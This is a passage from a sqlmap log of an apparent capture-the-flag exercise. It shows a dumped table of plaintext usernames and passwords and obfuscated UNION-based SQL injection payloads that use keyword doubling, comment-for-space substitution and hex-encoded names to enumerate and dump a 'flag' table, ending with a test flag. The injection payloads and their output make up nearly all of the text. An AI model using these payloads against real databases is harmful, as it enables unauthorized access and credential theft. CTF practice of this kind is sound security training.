 | 21 | ruthPass16           | ruth       |
| 22 | sybilSecret17        | sybil      |
| 23 | trentLogin18         | trent      |
| 24 | victorPwd19          | victor     |
| 25 | wendyKey20           | wendy      |
+----+----------------------+------------+
[02:13:10] [INFO] table 'ctf.users' dumped to CSV file 'C:\Users\14011\AppData\Local\sqlmap\output\27.25.151.26\dump\ctf
\users.csv'
[02:13:10] [INFO] fetching columns for table 'flag' in database 'ctf'
-3499/**/UNION/**/ALL/**/seselectlect/**/CONCAT(0x71767a6b71,JSON_ARRAYAGG(CONCAT_WS(0x64756c7a7868,IFNULL(CAST(column_n
ame/**/AS/**/CHAR),0x20),IFNULL(CAST(column_type/**/AS/**/CHAR),0x20))),0x7162717671),NULL,NULL/**/FROM/**/INFORMATION_S
CHEMA.COLUMNS/**/WHERE/**/table_name=0x666c6167/**/AND/**/table_schema=0x637466#/**/-
[02:13:14] [INFO] fetching entries for table 'flag' in database 'ctf'
-8825/**/UNION/**/ALL/**/seselectlect/**/CONCAT(0x71767a6b71,JSON_ARRAYAGG(CONCAT_WS(0x64756c7a7868,IFNULL(CAST(`data`/*
*/AS/**/CHAR),0x20),IFNULL(CAST(id/**/AS/**/CHAR),0x20))),0x7162717671),NULL,NULL/**/FROM/**/ctf.flag#/**/-
Database: ctf
Table: flag
[1 entry]
+------+-------------------------+
| id   | data                    |
+------+-------------------------+
| flag | flag{TEST_Dynamic_FLAG} |
+------+-------------------------+
[02:13:19] [INFO] table 'ctf.flag' dumped to CSV file 'C:\Users\14011\AppData\Local\sqlmap\output\27.25.151.26\dump\ctf\
flag.csv'
[02:13:19] [INFO] fetched data logged to text files under 'C:\Users\14011\AppData\Local\sqlmap\output\27.25.151.26'
[*] ending @ 02:13:19 /2025-05-24/